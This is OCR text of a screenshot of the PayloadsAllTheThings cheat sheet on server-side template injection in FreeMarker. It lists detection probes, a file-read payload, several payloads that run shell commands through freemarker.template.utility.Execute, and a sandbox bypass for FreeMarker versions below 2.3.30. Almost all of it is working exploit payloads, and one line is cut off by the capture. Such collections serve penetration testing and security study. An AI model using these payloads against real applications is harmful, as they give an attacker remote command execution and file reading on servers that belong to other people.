 PayloadsAllTheThings/Server Side Template Injection at master · swisskyrepo/PayloadsAllTheThings
ayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#freemarker
13
Anoy Dictionary U ITO cpp T courses Security DSA ctf HackerOne | HackTricks htb usaco "ISLAND" - ASH ISL... scribd
README.md
Default: ${3*3}
Legacy: #{3*3}
Alternative: [=3*3] since FreeMarker 2.3.4
Freemarker - Read File
${product.getClass().getProtectionDomain().getCodeSource().getLocation().toURI().resolve('path_to_the_file').toURL().openStream(
Convert the returned bytes to ASCII
Freemarker - Code execution
<#assign ex = "freemarker.template.utility.Execute"?new()>${ ex("id")}
[#assign ex = 'freemarker.template.utility.Execute'?new()]${ ex('id')}
${"freemarker.template.utility.Execute"?new()("id")}
#{"freemarker.template.utility.Execute"?new()("id")}
[="freemarker.template.utility.Execute"?new()("id")]
Freemarker - Sandbox bypass
⚠ only works on Freemarker versions below 2.3.30
<#assign classloader=article.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
${dwf.newInstance(ec,null)("id")}